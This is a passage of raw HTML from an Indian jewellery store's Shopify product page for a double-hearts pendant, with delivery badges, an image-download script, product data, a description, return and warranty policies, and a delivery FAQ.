	<path d="M 40.051 84.916 c -0.232 0 -0.464 -0.04 -0.688 -0.122 L 1.312 70.858 C 0.524 70.57 0 69.819 0 68.98 V 20.748 c 0 -0.653 0.319 -1.265 0.854 -1.64 c 0.536 -0.374 1.22 -0.464 1.833 -0.238 l 38.051 13.935 c 0.788 0.289 1.312 1.039 1.312 1.878 v 48.233 c 0 0.653 -0.319 1.266 -0.854 1.64 C 40.856 84.793 40.456 84.916 40.051 84.916 z M 4 67.583 l 34.051 12.471 V 36.081 L 4 23.61 V 67.583 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: #3A873A; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 40.051 84.916 c -0.404 0 -0.805 -0.123 -1.146 -0.36 c -0.536 -0.374 -0.854 -0.986 -0.854 -1.64 V 34.683 c 0 -1.104 0.896 -2 2 -2 s 2 0.896 2 2 v 45.371 l 7.339 -2.688 c 1.034 -0.381 2.186 0.152 2.565 1.19 c 0.38 1.037 -0.153 2.186 -1.19 2.565 l -10.027 3.672 C 40.516 84.876 40.283 84.916 40.051 84.916 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.103 44.279 c -1.104 0 -2 -0.896 -2 -2 V 23.61 L 40.739 36.561 c -1.037 0.38 -2.186 -0.153 -2.566 -1.19 c -0.38 -1.038 0.153 -2.186 1.19 -2.566 L 77.415 18.87 c 0.611 -0.227 1.297 -0.136 1.833 0.238 c 0.535 0.375 0.854 0.986 0.854 1.64 v 21.531 C 80.103 43.383 79.207 44.279 78.103 44.279 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 40.051 36.683 c -0.233 0 -0.466 -0.041 -0.688 -0.122 L 1.312 22.626 C 0.524 22.337 0 21.587 0 20.748 s 0.524 -1.589 1.312 -1.878 L 39.364 4.936 c 0.443 -0.163 0.932 -0.163 1.375 0 L 78.79 18.87 c 0.788 0.289 1.313 1.039 1.313 1.878 s -0.524 1.589 -1.313 1.878 L 40.739 36.561 C 40.517 36.643 40.284 36.683 40.051 36.683 z M 7.816 20.748 l 32.235 11.805 l 32.235 -11.805 L 40.051 8.943 L 7.816 20.748 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 20.064 42.452 c -1.104 0 -2 -0.896 -2 -2 V 27.364 c 0 -0.843 0.529 -1.596 1.322 -1.881 l 38.356 -13.824 c 1.036 -0.377 2.185 0.164 2.56 1.203 c 0.374 1.039 -0.165 2.185 -1.204 2.56 L 22.064 28.769 v 11.683 C 22.064 41.556 21.169 42.452 20.064 42.452 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 66.608 73.149 c -0.53 0 -1.039 -0.211 -1.414 -0.586 l -6.236 -6.236 c -0.781 -0.781 -0.781 -2.047 0 -2.828 s 2.047 -0.781 2.828 0 l 4.822 4.822 l 11.058 -11.059 c 0.781 -0.781 2.047 -0.781 2.828 0 s 0.781 2.047 0 2.828 L 68.022 72.563 C 67.647 72.938 67.139 73.149 66.608 73.149 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 69.727 85.187 c -11.18 0 -20.274 -9.095 -20.274 -20.273 c 0 -11.18 9.095 -20.274 20.274 -20.274 C 80.905 44.639 90 53.733 90 64.913 C 90 76.092 80.905 85.187 69.727 85.187 z M 69.727 48.639 c -8.974 0 -16.274 7.301 -16.274 16.274 s 7.301 16.273 16.274 16.273 S 86 73.887 86 64.913 S 78.7 48.639 69.727 48.639 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</svg>
  <div>Your product will get delivered by <strong><span id="three-days-ahead"></span></strong> to your pincode: <span id="name"></span></div>
  </div>
    </div>

 </div>
<ul
  class="icon-with-text icon-with-text--horizontal list-unstyled"
  
><li class="icon-with-text__item"><img class="icon-image1"
          src="//www.kuberlo.com/cdn/shop/files/Vector_17_00eecd43-c054-49bf-9de7-97366950f298.png?v=1711595433"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">
        <a class="new">No Returns On Clearance Sale</a><br>
        <a class="new1">No Returns/ No Exchanges</a>
      </span>
    </li><li class="icon-with-text__item"><img class="icon-image1"
          src="//www.kuberlo.com/cdn/shop/files/Vector_81b5f260-77ae-4170-918a-5137459d8acd.png?v=1711595434"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">
                <a class="new">Suited for women</a><br>
        <a class="new1">It will surely look good on you</a>
      </span>
    </li><li class="icon-with-text__item"><img class="icon-image1"
          src="//www.kuberlo.com/cdn/shop/files/Vector_18.png?v=1679854917"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">
                <a class="new">Authentication</a><br>
        <a class="new1">Certified</a>
      </span>
    </li><li class="icon-with-text__item"><img class="icon-image1"
          src="//www.kuberlo.com/cdn/shop/files/Vector_15.png?v=1679854955"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">
        <a class="new">Tested and stamped, yep!</a><br>
        <a class="new1"></a>
      </span>
    </li></ul>

<div id="shopify-block-Ac2lBc1creVFDdmkyZ__mega_media_exporter_app_block_Lcmidq" class="shopify-block shopify-app-block">
  <a class="button button--full-width" id='exporter' download>Please wait...</a>
  
    <input type="hidden" name="megaMediaImages" class="megaMediaImages" value="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136">
  
    <input type="hidden" name="megaMediaImages" class="megaMediaImages" value="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136">
  
    <input type="hidden" name="megaMediaImages" class="megaMediaImages" value="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619">
  
  <script async src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.10.1/jszip.min.js"></script>
  <script type="text/javascript">
    setTimeout(() => {
      var zip = new JSZip();
      var a = document.querySelector("#exporter");
      var urls = [];
      
      const images = document.querySelectorAll('.megaMediaImages');
      
      images.forEach((el) =>
      {
        urls.push(el.value);
      });
      
      const toDataURL = url => fetch(url)
      .then(response => response.blob())
      .then(blob => new Promise((resolve, reject) => {
        const reader = new FileReader()
        reader.onloadend = () => resolve(reader.result)
        reader.onerror = reject
        reader.readAsDataURL(blob)
      }));
      
      
      function request(url) {
        return new Promise(function(resolve) {
          toDataURL(url)
            .then(dataUrl => {
            	var filename = url.substring(url.lastIndexOf('/')+1);
            	filename = filename.split("?")[0];
              zip.file(filename, dataUrl.substr(dataUrl.indexOf(',')+1), {base64: true});
              resolve()
            });
        })
      }
      
      Promise.all(urls.map(function(url) {
        return request(url)
      }))
      .then(function() {
      
        zip.generateAsync({
            type: "blob"
        })
        .then(function(content) {
          
          if (images.length == 0) {
            a.onclick = function() { alert('This product doesn’t have any images, thus there is nothing to download.'); };
            a.innerHTML = "Download images";
          } else {
            a.download = "folder" + new Date().getTime();
            a.href = URL.createObjectURL(content);
            a.innerHTML = "Download images";
          }
        });
      });
    }, 2000);
  </script>




</div>
<a href="/products/double-hearts-pendant-1" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23878504120479__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23878504120479__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&width=550 550w,//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&width=1445"
    alt="Double Hearts Pendant – The Twin Flame Charm"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24215818829983"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=550 550w,//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=1100 1100w,//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=1445 1445w,//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=1680 1680w,//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=2048 2048w,//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=2200 2200w,//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=2890 2890w,//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&width=1445"
    alt="Double Hearts Pendant – The Twin Flame Charm"
    loading="lazy"
    width="1100"
    height="1376"
    data-media-id="27200082509983"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=550 550w,//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=1100 1100w,//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=1445 1445w,//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=1680 1680w,//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=2048 2048w,//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=2200 2200w,//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=2890 2890w,//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&width=1445"
    alt="Double Hearts Pendant – The Twin Flame Charm"
    loading="lazy"
    width="1100"
    height="1376"
    data-media-id="27200082542751"
  ></div>
  </div>
</product-modal>


  
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-modal.js?v=50921580101160527761745575349" defer="defer"></script>
    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/media-gallery.js?v=136815418543071173961745575349" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23878504120479__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23878504120479__main"]') ||
        document.querySelector('variant-selects[data-section="template--23878504120479__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23878504120479__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23878504120479__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Double Hearts Pendant – The Twin Flame Charm",
      "url": "https:\/\/www.kuberlo.com\/products\/double-hearts-pendant-1",
      "image": [
          "https:\/\/www.kuberlo.com\/cdn\/shop\/products\/6_8.jpg?v=1711524136\u0026width=1920"
        ],
      "description": "Product Title:\nKUBERLO Zodiac Pendant – Timeless Elegance Aligned with the Stars\n\n \nProduct Description:\nUnveil your cosmic identity with the KUBERLO Zodiac Pendant — a finely crafted piece that celebrates your unique astrological essence. Part of our exclusive Zodiac Collection, this pendant is designed for those who find meaning in the stars and style in timeless craftsmanship.\nEach KUBERLO jewellery box includes:\n\n1 Zodiac Pendant\n1-Year Warranty Card\n\n \nMaterials \u0026amp; Craftsmanship:\n\nMade with high-grade Surgical Stainless Steel for lasting durability\nFinished with premium Rhodium Plating for a brilliant, tarnish-resistant shine\nEmbellished with AAA Grade Austrian Crystals for refined sparkle\nAccented with a luminous Shell Pearl for added grace\n\n \nSize \u0026amp; Fit:\n\nChain Length: 40 cm with an adjustable 5 cm extension, perfect for layering or standalone wear\n\nThis pendant isn't just an accessory — it's a reflection of your personality, energy, and inner strength. Designed to be worn daily or gifted meaningfully, the KUBERLO Zodiac Pendant is where fine jewellery meets cosmic symbolism.",
      "sku": "SKU27-PEN-DBL-HRT-P",
      "brand": {
        "@type": "Brand",
        "name": "Kuberlo"
      },
      "offers": [{
            "@type" : "Offer","sku": "SKU27-PEN-DBL-HRT-P","availability" : "http://schema.org/InStock",
            "price" : 1699.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.kuberlo.com\/products\/double-hearts-pendant-1?variant=41427492569247"
          }
]
    }
  </script>
</div>   

<hr class="border-for">
        <div class="new-product-details-box page-width">
                 

                   <div class="combo-products">
                   
                                  

                              </div>              
                     



                 <div class="new-description-box"><div class="heading-text-container">Description</div>
                             <div class="product__description rte quick-add-hidden" >
                                              <h3 data-start="233" data-end="257" class=""><strong data-start="237" data-end="255">Product Title:</strong></h3>
<p data-start="258" data-end="327" class=""><strong data-start="258" data-end="327">KUBERLO Zodiac Pendant – Timeless Elegance Aligned with the Stars</strong></p>
<h3 data-start="334" data-end="362" class=""><strong data-start="338" data-end="362"></strong></h3>
<p> </p>
<h3 data-start="334" data-end="362" class=""><strong data-start="338" data-end="362">Product Description:</strong></h3>
<p data-start="364" data-end="641" class="">Unveil your cosmic identity with the KUBERLO Zodiac Pendant — a finely crafted piece that celebrates your unique astrological essence. Part of our exclusive Zodiac Collection, this pendant is designed for those who find meaning in the stars and style in timeless craftsmanship.</p>
<p data-start="643" data-end="679" class="">Each KUBERLO jewellery box includes:</p>
<ul>
<li data-start="683" data-end="701">1 Zodiac Pendant</li>
<li data-start="704" data-end="726">1-Year Warranty Card</li>
</ul>
<p data-start="728" data-end="760" class=""> </p>
<p data-start="728" data-end="760" class=""><strong data-start="728" data-end="758">Materials &amp; Craftsmanship:</strong></p>
<ul>
<li data-start="763" data-end="833">Made with high-grade Surgical Stainless Steel for lasting durability</li>
<li data-start="836" data-end="916">Finished with premium Rhodium Plating for a brilliant, tarnish-resistant shine</li>
<li data-start="919" data-end="985">Embellished with AAA Grade Austrian Crystals for refined sparkle</li>
<li data-start="988" data-end="1042">Accented with a luminous Shell Pearl for added grace</li>
</ul>
<p data-start="1044" data-end="1061" class=""> </p>
<p data-start="1044" data-end="1061" class=""><strong data-start="1044" data-end="1059">Size &amp; Fit:</strong></p>
<ul>
<li data-start="1064" data-end="1160">Chain Length: 40 cm with an adjustable 5 cm extension, perfect for layering or standalone wear</li>
</ul>
<p data-start="1162" data-end="1392" class="">This pendant isn't just an accessory — it's a reflection of your personality, energy, and inner strength. Designed to be worn daily or gifted meaningfully, the KUBERLO Zodiac Pendant is where fine jewellery meets cosmic symbolism.</p>
                                            </div></div>

        
              </div>      
     
 
</section>

        

</section><div id="shopify-section-template--23878504120479__782562f0-c832-4f5d-a777-879fba3bc182" class="shopify-section"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/tab-section.css?v=147990010155056328061745575349" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23878504120479__782562f0-c832-4f5d-a777-879fba3bc182-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23878504120479__782562f0-c832-4f5d-a777-879fba3bc182-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="new-tab-container section-template--23878504120479__782562f0-c832-4f5d-a777-879fba3bc182-padding page-width">
  <div class="tab"><button class="tablinks" onclick="openCity(event, 'London_1')" id="defaultOpen_1">
        Manufacturing Details
      </button><button class="tablinks" onclick="openCity(event, 'Paris_1')">Return & Replacement Policy</button><button class="tablinks" onclick="openCity(event, 'Tokyo_1')">Warranty & Exchange Policy</button></div>

  <div id="London_1" class="tabcontent">
    <h4 class="new-tab-content"><p><strong>Manufactured & Marketed by:</strong></p><p>Tryolo Computech Private Limited, Hyderabad, TG - 500081</p><p><strong>Country of Origin:</strong></p><p>India</p></h4>
  </div>

  <div id="Paris_1" class="tabcontent">
    <h4 class="new-tab-content"><p>At Kuberlo we have a 7 days no Questions Asked Return policy.<br/>Just drop an email to us at hello@kuberlo.com and we will process the request.</p></h4>
  </div>

  <div id="Tokyo_1" class="tabcontent">
    <h4 class="new-tab-content"><p>We offer a 1 Year warranty for all our products. <br/>To claim the warranty in case of any damages to the product with in the warranty period just drop an email to us at hello@kuberlo.com to get an exchange for the damaged product.<br/>* Terms and conditions apply.</p></h4>
  </div>
</div>
<script>
  function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
      tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
      tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
  }
  document.getElementById("defaultOpen_1").click();
</script>






</div><div id="shopify-section-template--23878504120479__4782e257-3441-419a-94d0-7d79c9a58597" class="shopify-section">




</div><div id="shopify-section-template--23878504120479__5d02a87c-80e1-495a-abbf-fd61f9b63e6e" class="shopify-section"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/slick.css?v=98340474046176884051745575349" rel="stylesheet" type="text/css" media="all" />
<link href="//www.kuberlo.com/cdn/shop/t/153/assets/slick-theme.css?v=131267258746270185291745575349" rel="stylesheet" type="text/css" media="all" />
<link href="//www.kuberlo.com/cdn/shop/t/153/assets/carousel-slider.css?v=26681978489481787361745575349" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23878504120479__5d02a87c-80e1-495a-abbf-fd61f9b63e6e-padding { padding-top: 27px; padding-bottom: 24px; } @media screen and (min-width: 750px) { .section-template--23878504120479__5d02a87c-80e1-495a-abbf-fd61f9b63e6e-padding { padding-top: 36px; padding-bottom: 32px; } }</style><script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-slider.js?v=74189983539459544581745575349" defer="defer"></script><style>
    .section-template--23878504120479__5d02a87c-80e1-495a-abbf-fd61f9b63e6e-padding {
    display: none;
    }
  </style><style>
    .section-template--23878504120479__5d02a87c-80e1-495a-abbf-fd61f9b63e6e-padding {
    display: none;
    }
  </style>
<div class="new_collection_slider section-template--23878504120479__5d02a87c-80e1-495a-abbf-fd61f9b63e6e-padding page-width">
      <div class="common-button-heading two">
        <div class="head-text-container">
          <div class="heading-text-container h1 center-desk"></div>
          <div class="subheading-of-story"></div>
        </div>
        <div class="buttons-arrows medium-hide large-up-hide">
          <button class="prev-btn prevbtn-1">
            <svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
              <g clip-path="url(#clip0_2_2)">
                <rect width="428" height="4571" transform="translate(-324 -2922)" fill="white" />
                <circle cx="18.5" cy="19.217" r="18" stroke="#DFE0DF" />
                <path d="M17.875 24.342L12.25 18.717M12.25 18.717L17.875 13.092M12.25 18.717H25.75" stroke="#0a0c2e" stroke-linecap="round" stroke-linejoin="round" />
              </g>
              <defs>
                <clipPath id="clip0_2_2">
                  <rect width="428" height="4571" fill="white" transform="translate(-324 -2922)" />
                </clipPath>
              </defs>
            </svg>
          </button>
          <button class="next-btn  nextbtn-1">
            <svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
              <g clip-path="url(#clip0_2_2)">
                <rect width="428" height="4571" transform="translate(-371 -2922)" fill="white" />
                <circle cx="18.5" cy="19.217" r="18" transform="rotate(-180 18.5 19.217)" stroke="#DFE0DF" />
                <path d="M19.125 13.092L24.75 18.717M24.75 18.717L19.125 24.342M24.75 18.717L11.25 18.717" stroke="#0a0c2e" stroke-linecap="round" stroke-linejoin="round" />
              </g>
              <defs>
                <clipPath id="clip0_2_2">
                  <rect width="428" height="4571" fill="white" transform="translate(-371 -2922)" />
                </clipPath>
              </defs>
            </svg>
          </button>
        </div>
      </div>
      <div class="glider-contain multiple slider-product"><div class="glider product-slider-main-1"></div></div>
    </div>
</div><section id="shopify-section-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613" class="shopify-section section"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-accordion.css?v=74807974448295268951745575349" rel="stylesheet" type="text/css" media="all" />
<link href="//www.kuberlo.com/cdn/shop/t/153/assets/collapsible-content.css?v=127158703178201252731745575349" rel="stylesheet" type="text/css" media="all" />
<link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-rte.css?v=73443491922477598101745575349" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-padding {
    padding-top: 12px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-padding {
      padding-top: 16px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-padding content-container color-accent-1 gradient">
      <div class="page-width">
        <div class="collapsible-content__header" style="text-align: left;">
<div class="any-custom-heading center-desk h2">
              Frequently Asked questions
            </div>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-0-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  
                >
                  <summary id="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-0-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg>
                    <h3 class="accordion__title h4">
                      When will my order get delivered?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-0-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                    role="region"
                    aria-labelledby="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-0-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  >
                    <p>Once the order is placed usually it will be dispatched in the next 12-24hrs. <br/>We offer premium and express delivery options to our customers. To any metro city the order will be delivered in 1 - 2 days from the date of shipping.<br/>To other locations it will take 3 - 4 days for delivery.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-1-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  
                >
                  <summary id="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-1-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
